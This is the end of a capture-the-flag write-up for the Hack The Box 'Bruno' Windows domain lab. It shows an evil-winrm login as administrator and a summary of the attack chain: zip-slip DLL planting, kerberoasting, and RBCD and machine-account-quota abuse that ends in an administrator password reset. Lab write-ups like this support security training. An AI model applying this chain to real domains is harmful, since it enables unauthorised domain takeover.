[*] apRep2: 6f5b3059a003020105a10302010fa24d304ba003020112a2440442dc653512ee2bfa09c003c09f1452a0801fd64171355dc4bfd253bbec775a82b1b7a6f8c0d3f87c5cba9a521d30afaa5db42decbd8c73b78d841146fb4693444dd0d6
[*] bind: 0
[*] ldap_get_option: LDAP_SUCCESS
[+] LDAP session established
Now we can use evil-winrmto get the administrator shell
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Bruno]
└─$ evil-winrm -i brunodc.bruno.vl -u 'administrator' -p wither123.
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
bruno\administrator
Description
Bruno is a moderately difficult Windows domain machine. The attack chain begins with an insecure ZIP decompression of the service, resulting in a zip-slip that writes a malicious DLL to C:\samples\app and triggers the service to load and execute. Domain-discoverable and kerberoast/AS-REP-crackable svc_scan credentials allow writing to queue shares to trigger the DLL. Starting with a low-privilege shell, the attack abuses machine account quotas and RBCD (Kerberos relay/RBCD) to ultimately reset the administrator password and gain domain control.